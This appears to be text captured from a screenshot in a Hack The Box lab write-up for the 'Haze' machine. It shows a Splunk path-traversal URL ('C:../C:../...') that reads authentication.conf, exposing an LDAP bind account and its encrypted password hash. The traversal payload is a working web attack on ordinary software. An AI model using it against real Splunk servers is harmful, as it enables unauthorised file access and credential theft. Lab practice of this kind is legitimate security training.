 dc01.haze.htb:8000/en-US/
view-source:dc01.haze.h
Not secure view-source:http://dc01.haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../program%20files/splunk/etc/system/...
Line wrap
1 [splunk_auth]
2 minPasswordLength = 8
3 minPasswordUppercase = 0
4 minPasswordLowercase = 0
5 minPasswordSpecial = 0
6 minPasswordDigit = 0
7
8 [Haze LDAP Auth]
9 SSLEnabled = 0
10 anonymous_referrals = 1
11 bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
12 bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
13 charset = utf8
14 emailAttribute = mail
15 enableRangeRetrieval = 0
16 groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
17 groupMappingAttribute = dn
18 groupMemberAttribute = member
19 groupNameAttribute = cn
20 host = dc01.haze.htb
21 nestedGroups = 0
22 network_timeout = 20
23 pagelimit = -1
24 port = 389
25 realNameAttribute = cn
26 sizelimit = 1000
27 timelimit = 15
28 userBaseDN = CN=Users,DC=haze,DC=htb
29 userNameAttribute = samaccountname
30
31 [authentication]
32 authSettings = Haze LDAP Auth
33 authType = LDAP
34